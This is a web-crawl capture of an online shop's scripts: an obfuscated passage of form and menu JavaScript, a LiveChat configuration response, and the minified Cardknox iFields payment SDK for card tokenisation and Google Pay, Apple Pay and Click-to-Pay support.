Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=6302791&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Famedsupplies.com%2Fcategory%2F100-bottles-nipples-lids&channel_type=code&jsonp=__mxdqgq85ma
body_size: 229
content:
__mxdqgq85ma({"organization_id":"b40e0515-968b-459a-9378-9e75b2cef5b1","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4276.0.7.285.8.18.16.12.6.17.6.11.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_c9b299bf9a53892863d781e1cbef8a10","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.cardknox.com/ifields/2.15.2405.1601/ifields.min.js
body_size: 15902
content:
'use strict';var isDebugEnv=false;
const iStatus={success:100,invalid:-50,unsupported:-100,error:-200},AGR_IFIELD_NAME="agreement",APButtonColor={black:"black",white:"white",whiteOutline:"white-outline"},APButtonType={buy:"buy",pay:"pay",plain:"plain",order:"order",donate:"donate",continue:"continue",checkout:"check-out"},APRequiredFeatures={address_validation:"address_validation",support_recurring:"support_recurring",support_subscription:"support_subscription"},APErrorCode={shippingContactInvalid:"shippingContactInvalid",billingContactInvalid:"billingContactInvalid",
addressUnserviceable:"addressUnserviceable",couponCodeInvalid:"couponCodeInvalid",couponCodeExpired:"couponCodeExpired",unknown:"unknown"},APErrorContactField={phoneNumber:"phoneNumber",emailAddress:"emailAddress",name:"name",phoneticName:"phoneticName",postalAddress:"postalAddress",addressLines:"addressLines",locality:"locality",subLocality:"subLocality",postalCode:"postalCode",administrativeArea:"administrativeArea",subAdministrativeArea:"subAdministrativeArea",country:"country",countryCode:"countryCode"},
GP_IFIELD_NAME="igp",GPEnvironment={test:"TEST",production:"PRODUCTION"},GPButtonColor={default:"default",black:"black",white:"white"},GPButtonType={buy:"buy",donate:"donate",plain:"plain",pay:"pay",book:"book",checkout:"checkout",order:"order",subscribe:"subscribe"},GPButtonSizeMode={static:"static",fill:"fill"},GPBillingAddressFormat={min:"MIN",full:"FULL"};function setDebugEnv(a){isDebugEnv=isDebugEnv||a}
function logDebug(a,b=false){a&&(b||isDebugEnv||loggingEnabled)&&(typeof a==="string"?console.log(JSON.stringify(a)):typeof a==="object"&&(a.label&&a.data?console.log(a.label,JSON.stringify(a.data)):console.log(JSON.stringify(a.label||a.data))))}function logError(a,b){const c=[];a&&c.push(a);b&&(typeof b==="string"?c.push(b):typeof b.message==="string"?c.push(b.message):c.push(JSON.stringify(b)));console.error.apply(console.error,c)}
function parseQueryString(a){let b={};a.replace(/([^?=&]+)(=([^&]*))?/g,function(a,d,e,f){b[d]=f});return b}function sendCallback(a,b,c){a=Object.assign({},{action:"callback",tokenType:a},{clbParams:b});c=c&&c.contentWindow||window.parent;c.postMessage(a,"*")}function sendError(a,b){window.parent.postMessage({action:"error",tokenType:a,error:b},"*")}
async function execCallback(a){if(!a)throw"execCallback: Invalid callback params";if(typeof a==="string")try{a=JSON.parse(a)}catch(e){logError("Failed to resolve callback params object",e);throw"execCallback: Failed to resolve callback params object";}if(!a)throw"execCallback: Callback params object is empty";if(!a.callbackName)throw"execCallback: Invalid callback name";var b=a.callbackName.split(".");const c=b.pop();(b=b.join("."))||(b="window");b=eval(b);let d=a.callbackArgs;d&&(Array.isArray(d)||
(d=[d]));if(a.callbackType==="promise"||a.promise)try{let e=await b[c].apply(b,d);return a.promise&&a.promise.resolve?await execCallback({callbackName:a.promise.resolve,callbackArgs:e}):{response:e}}catch(e){logError("execCallback",e);return a.promise&&a.promise.reject?await execCallback({callbackName:a.promise.reject,callbackArgs:e?e.message||e:"No error description available"}):{error:exMsg(e,"No error description available")}}else try{return{response:b[c].apply(b,d)}}catch(e){logError("execCallback",
e);return{error:exMsg(e,"No error description available")}}}function execFunction(a,b){var c=a.split(".");a=c.pop();c=(c=c.join("."))?eval(c):window;return c[a].apply(c,b)}
async function handleCallback(a,b){if(!a.clbParams||!a.clbParams.client)throw"Invalid Callback - parameters are missing";const c=await execCallback(a.clbParams.client);if(a.clbParams.server&&b){a=a.clbParams.server;let d=[];if(a.callbackArgs)Array.isArray(a.callbackArgs)?d=a.callbackArgs:d.push(a.callbackArgs);d.push(c.response||c.error);b.postMessage({action:"callback-result",clbParams:{callbackName:a.promise?c.error?a.promise.reject:a.promise.resolve:a.callbackName,callbackArgs:d}},"*")}else if(c&&
c.error){if(typeof c.error==="string")throw c.error;if(typeof c.error.message==="string")throw c.error.message;logError("Callback error",c.error);throw"Callback error occured, check the logs";}}function roundTo(a,b){return Number(a).toFixed(b)}function roundToNumber(a,b){return Number(roundTo(a,b))}function isDefined(a){return typeof a!=="undefined"&&a!==null}
function chained(a){if(!a||!Array.isArray(a))throw"chained function. Argument must be an array";let b=a.length>0&&a[0];if(!b)return false;if(typeof b==="string"){b=window[b];if(!b)return false}for(let c=1;c<a.length;c++){b=b[a[c]];if(!b)return false}return true}function exMsg(a,b=null){return a?a.message||JSON.stringify(a):b||JSON.stringify(a)}function logAndShow(a){if(a){console.log(a.title||"logAndShow",a.log||a);a.show&&alert(a.show)}else alert("logAndShow parameter is null")};const CARD_NUMBER_IFIELD_NAME="card-number",CVV_IFIELD_NAME="cvv",CARD_NUMBER_TOKEN_NAME="card",CVV_TOKEN_NAME="cvv",ACH_IFIELD_NAME="ach",ACH_TOKEN_NAME="ach",ERROR_FIELD_NAME="card-data-error",THREEDS_JS_URL="https://cdn.cardknox.com/sdk-3ds/1.0.2203.2501-beta/cardknox-3ds.min.js";
var loggingEnabled=false,cardFrameLoaded=false,cvvFrameLoaded=false,achFrameLoaded=false,cardTokenRecieved=false,cvvTokenRecieved=false,achTokenRecieved=false,tokensReceived=false,latestErrorTime=new Date,cachedIFieldStyles={},cachedAccountxKey="",cachedAccountSoftwareName="",cachedAccountSoftwareVersion="",cachedEnable3DS=false,cached3DSEnvironment="",cached3DSVerifyCallback=null,ifieldEventCallbacks={},autoFormat=false,autoFormatSeparator=" ";let blockNonNumericInput=false;
var ifieldDataCache={cardNumberIsValid:false,cardNumberLength:0,cardNumberFormattedLength:0,cardNumberIsEmpty:true,issuer:"unknown",cvvIsValid:false,cvvLength:0,cvvIsEmpty:true,achLength:0,achIsEmpty:true,achIsValid:false,lastIfieldChanged:""};let amountEvents=["change","blur","keypress"];function getByCustomAttribute(a,b){return document.querySelector("["+a+"='"+b+"']")}
function pingIfields(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)/(ifield|igp|iap|agreement).htm/.test(a[b].src)&&a[b].contentWindow.postMessage({action:"ping"},"*")}
window.addEventListener("message",async function(a){try{var b=a.data;if(b.action==="loaded"){log("Message received: ifield loaded");for(var c,d,e=document.getElementsByTagName("iframe"),f=0;f<e.length;f++)if(e[f].contentWindow==a.source){c=e[f].getAttribute("data-ifields-id");d=e[f].getAttribute("data-ifields-placeholder");break}log("Loaded ifield id: "+c);for(var g in cachedIFieldStyles)setIfieldStyle(g,cachedIFieldStyles[g]);setAccount(cachedAccountxKey,cachedAccountSoftwareName,cachedAccountSoftwareVersion);
cachedEnable3DS&&enable3DS(cached3DSEnvironment,cached3DSVerifyCallback);if(c===CARD_NUMBER_IFIELD_NAME){initDataField(a,c,CARD_NUMBER_TOKEN_NAME,d);cardFrameLoaded=true;autoFormat&&enableAutoFormatting(autoFormatSeparator);blockNonNumericInput&&enableBlockNonNumericInput()}else if(c===CVV_IFIELD_NAME){initDataField(a,c,CVV_TOKEN_NAME,d);cvvFrameLoaded=true}else if(c===ACH_IFIELD_NAME){initDataField(a,c,ACH_TOKEN_NAME,d);achFrameLoaded=true}else if(c===GP_IFIELD_NAME){ckGooglePay.isFrameLoaded=true;
ckGooglePay.isEnabled&&!ckGooglePay.isButtonLoaded&&ckGooglePay.load.call(ckGooglePay)}else if(c===AGR_IFIELD_NAME){ckCustomerAgreement.isFrameLoaded=true;ckCustomerAgreement.isAgreementLoaded||ckCustomerAgreement.loadAgreement.call(ckCustomerAgreement)}}else if(b.action==="token"){log("Message received: token");if(b.data.result==="error"){latestErrorTime=new Date;getByCustomAttribute("data-ifields-id","card-data-error").innerHTML=b.data.errorMessage}else if(b.data.xTokenType===CARD_NUMBER_TOKEN_NAME){getByCustomAttribute("data-ifields-id",
"card-number-token").value=b.data.xToken;b.data.threeDSJwt&&window.ck3DS&&ck3DS.setJwt(b.data.threeDSJwt);cardTokenRecieved=true}else if(b.data.xTokenType===CVV_TOKEN_NAME){getByCustomAttribute("data-ifields-id","cvv-token").value=b.data.xToken;cvvTokenRecieved=true}else if(b.data.xTokenType===ACH_TOKEN_NAME){getByCustomAttribute("data-ifields-id","ach-token").value=b.data.xToken;achTokenRecieved=true}}else if(b.action==="autoSubmit"){log("auto submitting form with id "+b.data.formId);document.getElementById(b.data.formId).dispatchEvent(new Event("submit",
{bubbles:true,cancelable:true}))}else if(b.action==="update"){log("Message recieved: update");if(b.xTokenType===CARD_NUMBER_TOKEN_NAME){if(b.data.ifieldValueChanged&&iFieldElementExists(CVV_IFIELD_NAME)){var m={action:"updateIssuer",issuer:b.data.issuer};getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(m,"*")}ifieldDataCache.cardNumberIsValid=b.data.isValid;ifieldDataCache.cardNumberLength=b.data.cardNumberLength;ifieldDataCache.cardNumberFormattedLength=b.data.length;
ifieldDataCache.cardNumberIsEmpty=b.data.isEmpty;ifieldDataCache.issuer=b.data.issuer;ifieldDataCache.triggeredByIfield=CARD_NUMBER_IFIELD_NAME;if(b.data.ifieldValueChanged)ifieldDataCache.lastIfieldChanged=CARD_NUMBER_IFIELD_NAME}else if(b.xTokenType===CVV_TOKEN_NAME){ifieldDataCache.cvvIsValid=b.data.isValid;ifieldDataCache.cvvLength=b.data.length;ifieldDataCache.cvvIsEmpty=b.data.isEmpty;ifieldDataCache.triggeredByIfield=CVV_IFIELD_NAME;if(b.data.ifieldValueChanged)ifieldDataCache.lastIfieldChanged=
CVV_IFIELD_NAME}else if(b.xTokenType===ACH_TOKEN_NAME){ifieldDataCache.achLength=b.data.length;ifieldDataCache.achIsEmpty=b.data.isEmpty;ifieldDataCache.achIsValid=b.data.isValid;ifieldDataCache.triggeredByIfield=ACH_IFIELD_NAME;if(b.data.ifieldValueChanged)ifieldDataCache.lastIfieldChanged=ACH_IFIELD_NAME}logDebug({label:"ifieldDataCache",data:ifieldDataCache});ifieldDataCache.ifieldValueChanged=b.data.ifieldValueChanged;var h=ifieldEventCallbacks[b.data.event];if(h)for(f=0;f<h.length;f++)if(typeof h[f]===
"function")h[f](Object.assign({event:b.data.event},ifieldDataCache))}else if(b.action==="callback"){c=null;if(b.tokenType&&b.clbParams.server)if(c=getIfieldWnd(b.tokenType))c=c.contentWindow;handleCallback(b,c)}else if(b.action==="callback-result"){log("ifields - message received: callback-result (for "+JSON.stringify(b.data)+")");b.clbParams&&execCallback(b.clbParams)}}catch(l){console.error("Error message event listener for "+JSON.stringify(a),JSON.stringify(l))}},false);pingIfields();
function initDataField(a,b,c,d){a.source.postMessage({action:"init",tokenType:c,referrer:window.location.toString()},"*");setPlaceholder(b,d)}function log(a){loggingEnabled&&console.log(a)}function iFieldElementExists(a){a=getByCustomAttribute("data-ifields-id",a);return typeof a!=="undefined"&&a!==null}function elementExists(a){a=document.getElementById(a);return typeof a!=="undefined"&&a!==null}
function getIfieldWnd(a){let b=null;switch(a){case GP_IFIELD_NAME:b=ckGooglePay.iframeField;break;case AGR_IFIELD_NAME:b=ckCustomerAgreement.iframeField}b&&b.contentWindow||(b=getByCustomAttribute("data-ifields-id",a));return b}
function getTokens(a,b,c){c=c||6E4;a=a||Function.prototype;b=b||Function.prototype;achTokenRecieved=cvvTokenRecieved=cardTokenRecieved=false;if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))getByCustomAttribute("data-ifields-id","card-number-token").value="";if(iFieldElementExists(CVV_IFIELD_NAME))getByCustomAttribute("data-ifields-id","cvv-token").value="";if(iFieldElementExists(ACH_IFIELD_NAME))getByCustomAttribute("data-ifields-id","ach-token").value="";setError("");tokensReceived=false;var d={action:"getToken"};
if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))var e=setInterval(function(){if(cardFrameLoaded){clearInterval(e);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(CVV_IFIELD_NAME))var f=setInterval(function(){if(cvvFrameLoaded){clearInterval(f);getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var g=setInterval(function(){if(achFrameLoaded){clearInterval(g);
getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);var m=iFieldElementExists(CARD_NUMBER_IFIELD_NAME),h=iFieldElementExists(CVV_IFIELD_NAME),l=iFieldElementExists(ACH_IFIELD_NAME),k=setInterval(function(){if((m==false||cardTokenRecieved)&&(h==false||cvvTokenRecieved)&&(l==false||achTokenRecieved)){clearInterval(k);tokensReceived=true;setError("");a()}},100),n=(new Date).getTime(),p=setInterval(function(){var a=(new Date).getTime();if(n<latestErrorTime){clearInterval(e);
clearInterval(f);clearInterval(g);clearInterval(p);clearInterval(k);b()}else if(tokensReceived)clearInterval(p);else if(a-n>c){clearInterval(e);clearInterval(f);clearInterval(g);clearInterval(p);clearInterval(k);getByCustomAttribute("data-ifields-id","card-data-error").innerHTML="Transaction timed out";b()}},100)}function clearIfield(a){log("Clearing ifield data for iframe id "+a);getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage({action:"clearData"},"*")}
function setIfieldStyle(a,b){cachedIFieldStyles[a]=b;let c=0;var d=setInterval(function(){if(iFieldElementExists(a)&&(a===CARD_NUMBER_IFIELD_NAME&&cardFrameLoaded||a===CVV_IFIELD_NAME&&cvvFrameLoaded||a===ACH_IFIELD_NAME&&achFrameLoaded||a===GP_IFIELD_NAME&&ckGooglePay.isFrameLoaded)){clearInterval(d);var e={action:a===GP_IFIELD_NAME?"gp-style":"style",data:b};log("Setting ifield style for iframe id "+a);getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage(e,"*")}c+=1;if(c>=50){log("Setting ifield style for iframe id timed out");
clearInterval(d)}},100)}function setError(a){if(iFieldElementExists(ERROR_FIELD_NAME))getByCustomAttribute("data-ifields-id",ERROR_FIELD_NAME).innerHTML=a}function setPlaceholder(a,b){b={action:"setPlaceholder",data:b};log("Setting ifield placeholder for iframe id "+a);getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage(b,"*")}
function setAccount(a,b,c){cachedAccountxKey=a;cachedAccountSoftwareName=b;cachedAccountSoftwareVersion=c;var d={action:"setAccountData",data:{xKey:a,xSoftwareName:b,xSoftwareVersion:c}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))var e=setInterval(function(){if(cardFrameLoaded){clearInterval(e);log("Setting ifield account data for iframe id "+CARD_NUMBER_IFIELD_NAME);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(CVV_IFIELD_NAME))var f=
setInterval(function(){if(cvvFrameLoaded){clearInterval(f);log("Setting ifield account data for iframe id cvv");getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var g=setInterval(function(){if(achFrameLoaded){clearInterval(g);log("Setting ifield account data for iframe id cvv");getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100)}
function addIfieldKeyPressCallback(a){addIfieldCallback("input",a)}function addIfieldCallback(a,b){ifieldEventCallbacks[a]?ifieldEventCallbacks[a].push(b):ifieldEventCallbacks[a]=[b]}function focusIfield(a){var b={action:"focus"};iFieldElementExists(a)&&getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage(b,"*")}
function enableLogging(){loggingEnabled=true;var a={action:"enableLogging"};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let b=setInterval(function(){if(cardFrameLoaded){clearInterval(b);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}if(iFieldElementExists(CVV_IFIELD_NAME))var b=setInterval(function(){if(cvvFrameLoaded){clearInterval(b);log("Setting ifield account data for iframe id cvv");getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(a,
"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var c=setInterval(function(){if(achFrameLoaded){clearInterval(c);log("Setting ifield account data for iframe id ach");getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}
function enableAutoSubmit(a){if(elementExists(a)===false)throw"Invalid formId ("+a+")";var b={action:"enableAutoSubmit",data:{formId:a}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))var c=setInterval(function(){if(cardFrameLoaded){clearInterval(c);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(b,"*")}},100);if(iFieldElementExists(CVV_IFIELD_NAME))var d=setInterval(function(){if(cvvFrameLoaded){clearInterval(d);getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(b,
"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var e=setInterval(function(){if(achFrameLoaded){clearInterval(e);getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(b,"*")}},100)}
function enableBlockNonNumericInput(){blockNonNumericInput=true;let a={action:"blockNonNumericInput"};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let b=setInterval(function(){if(cardFrameLoaded){clearInterval(b);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}}
function enableAutoFormatting(a){a=a||" ";autoFormat=true;autoFormatSeparator=a;let b={action:"format",data:{formatChar:a}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let a=setInterval(function(){if(cardFrameLoaded){clearInterval(a);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(b,"*")}},100)}}
function loadScriptAsync(a,b){return new Promise((c,d)=>{if(typeof b!=="undefined")c();else{d=document.createElement("script");d.src=a;d.async=true;d.onload=()=>{c()};var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(d,e)}})}
function disable3DS(){let a={action:"disable3DS",data:{}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let b=setInterval(function(){if(cardFrameLoaded){clearInterval(b);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}}
function enable3DS(a,b){cached3DSEnvironment=a;cached3DSVerifyCallback=b;cachedEnable3DS=true;b&&loadScriptAsync(THREEDS_JS_URL,window.ck3DS).then(()=>{ck3DS.configuration.onVerifyComplete=b;ck3DS.configuration.enableConsoleLogging=loggingEnabled;ck3DS.initialized||ck3DS.initialize3DS(a)});let c={action:"enable3DS",data:{environment:a,verificationEnabled:!!b}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let a=setInterval(function(){if(cardFrameLoaded){clearInterval(a);getByCustomAttribute("data-ifields-id",
CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(c,"*")}},100)}}function verify3DS(a){typeof window.ck3DS!=="undefined"?ck3DS.verifyTrans(a):log("verify3DS called without using enable3DS first to attach a handler!")}function enableGooglePay(a){ckGooglePay.enableGooglePay.call(ckGooglePay,a)}
window.ckGooglePay={isFrameLoaded:false,isEnabled:false,environment:"",onGetTransactionInfo:"",enableGooglePay:function(a){this.isDebug=isDebugEnv||a&&a.isDebug;this.setIframeField(a&&a.iframeField);this.isFrameLoaded=a&&a.isFrameLoaded;let b=a&&a.amountField;typeof b==="string"&&(b=document.getElementById(b));if(b){const a=function(){return parseFloat(b.value||"0")};let d=a();const e=function(b){b=a();if(b!==d){ckGooglePay.updateAmount();d=b}};window.jQuery?$(b).on(amountEvents.join(","),e):amountEvents.forEach((a)=>
{b.addEventListener(a,e)})}this.isEnabled=true;this.isButtonLoaded=false;this.isFrameLoaded?this.load():this.timeoutId=setTimeout(()=>{pingIfields()},500)},updateAmount:function(a){const b=ckGooglePay;if(!b.iframeField){if(!a||!a.iframeField)throw"Failed to update Google Pay Amount. iframe with Google Pay button is not provided";b.setIframeField(a.iframeField)}execCallback({callbackName:b.onGetTransactionInfo}).then((a)=>{if(!a)throw"Failed to update Google Pay Amount. Please try again";if(a.error){console.error("updateGooglePayAmount. Error getting transaction info",
a.error);throw"Failed to update Google Pay Amount. Please check the logs";}b.iframeField.contentWindow.postMessage({action:"callback-result",clbParams:{callbackName:"googlePaySdk.transactionInfo",callbackArgs:a.response}},"*")}).catch((a)=>{console.error("updateGooglePayAmount. An error occured",JSON.stringify(a));throw"Failed to update Google Pay Amount. Please check the logs";})},setIframeField:function(a){this.iframeField=a;if(typeof this.iframeField==="string")this.iframeField=document.getElementById(this.iframeField)||
getByCustomAttribute("data-ifields-id",this.iframeField);if(!this.iframeField||!this.iframeField.contentWindow)this.iframeField=getByCustomAttribute("data-ifields-id",GP_IFIELD_NAME);if(!this.iframeField)throw"Cannot enable Google Pay. iframe with Google Pay button not found. Please refer to documentation.";},load:function(){if(this.isEnabled&&!this.isButtonLoaded){if(!this.iframeField)throw"Cannot load Google Pay. iframe with Google Pay button not found. Please refer to documentation.";if(!this.iframeField.attributes["data-ifields-oninit"]||
!this.iframeField.attributes["data-ifields-oninit"].value)throw"Invalid setup. 'data-ifields-oninit' attribute must be set for Google Pay ifield. Please refer to documentation";let a=execFunction(this.iframeField.attributes["data-ifields-oninit"].value);if(!a)throw"Invalid setup. 'data-ifields-oninit' must be a function that returns a valid object. Please refer to documentation";this.environment=a.environment;this.onGetTransactionInfo=a.onGetTransactionInfo;a.merchantInfo.merchantOrigin=window.location.hostname;
a.gpLoadedCallback="ckGooglePay.gpLoadedCallback";this.iframeField.contentWindow.postMessage({action:"init",tokenType:GP_IFIELD_NAME,params:a},"*")}},gpLoadedCallback:function(a){(this.isButtonLoaded=a&&a.status===iStatus.success)&&clearTimeout(this.timeoutId);this.isDebug&&console.log("GP isButtonLoaded",this.isButtonLoaded)},authorize:function(a){return new Promise(function(b,c){var d=new XMLHttpRequest;d.open("POST","https://cardknoxdev.com/gpay/home/AuthorizeFull");d.onload=function(){this.status>=
200&&this.status<300?b(d.response):c({status:this.status,statusText:d.statusText})};d.onerror=function(){c({status:this.status,statusText:d.statusText})};d.setRequestHeader("Content-Type","application/json");d.send(JSON.stringify(a))})}};function enableApplePay(a){ckApplePay.enableApplePay(a)}
window.ckApplePay={isEnabled:false,enableApplePay:function(a){this.isDebug=isDebugEnv||a&&a.isDebug;window.apReq=null;const b=a&&a.initFunction;try{if(typeof b==="function")window.apReq=b();else if(typeof b==="string")window.apReq=execFunction(b);else throw"params.initFunction is required. Must be a function to initialize Apple Pay";if(!window.apReq)throw"Invalid response from init function. Please refer to documentation";applePaySdk.init(window.apReq)}catch(d){throw`Cannot enable Apple Pay: ${d}`;
}let c=a&&a.amountField;typeof c==="string"&&(c=document.getElementById(c));if(c&&window.apReq){const a=function(){return roundTo(c.value||"0",2)};let b=a();const f=this,g=async function(c){try{let c=a();if(c!==b){ckApplePay.updateAmount();b=c}}catch(h){console.error("Amount Change failed:",exMsg(h));f.isDebug&&alert("Amount Change failed: "+exMsg(h))}};window.jQuery?$(c).on(amountEvents.join(","),g):amountEvents.forEach((a)=>{c.addEventListener(a,g)})}this.isEnabled=true;pingIfields()},updateAmount:function(){window.apReq&&
execCallback({callbackName:window.apReq.onGetTransactionInfo}).then((a)=>{if(!a)throw"Failed to update Apple Pay Amount. Please try again";if(a.error){console.error("updateApplePayAmount. Error getting transaction info",a.error);throw"Failed to update Apple Pay Amount. please check the logs";}execCallback({callbackName:"applePaySdk.setTransactionInfo",callbackArgs:a.response})}).catch((a)=>{console.error("updateApplePayAmount. An error occured",JSON.stringify(a));throw"Failed to update Apple Pay Amount. please check the logs";
})},getSession:function(a){return new Promise(function(b,c){try{var d=new XMLHttpRequest;d.open("POST","https://cardknoxdev.com/aptest/home/CreateSession");d.onload=function(){this.status>=200&&this.status<300?b(d.response):c({status:this.status,statusText:d.response})};d.onerror=function(){c({status:this.status,statusText:d.statusText})};d.setRequestHeader("Content-Type","application/json");d.send(JSON.stringify({validationUrl:a}))}catch(e){setTimeout(function(){alert("getApplePaySession error: "+
exMsg(e))},100)}})},authorize:function(a){return new Promise(function(b,c){var d=new XMLHttpRequest;d.open("POST","https://cardknoxdev.com/aptest/home/Authorize");d.onload=function(){this.status>=200&&this.status<300?b(d.response):c({status:this.status,statusText:d.statusText})};d.onerror=function(){c({status:this.status,statusText:d.statusText})};d.setRequestHeader("Content-Type","application/json");d.send(JSON.stringify(a))})}};
window.ckClick2Pay={enableClickToPay:function(a){if(!a)throw"Click-To-Pay parameters required";this.isDebug=isDebugEnv||a.isDebug;window.click2payRequest=null;const b=a.initFunction;try{window.click2payRequest=typeof b==="function"?b():typeof b==="string"?execFunction(b):a;if(!window.click2payRequest)throw"Invalid response from init function. Please refer to documentation";click2pay.init(window.click2payRequest)}catch(c){throw`Cannot enable Click-To-Pay: ${c}`;}}};
